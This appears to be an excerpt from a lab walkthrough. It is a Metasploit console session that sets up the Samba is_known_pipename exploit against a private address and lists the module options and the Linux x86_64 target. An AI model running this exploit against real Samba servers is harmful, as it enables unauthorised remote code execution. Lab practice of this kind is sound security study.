 msf exploit(is_known_pipename) > set rhost 192.168.18.184
rhost => 192.168.18.184
msf exploit(is_known_pipename) > set target 3
target => 3
msf exploit(is_known_pipename) > options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.18.184 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
3 Linux x86_64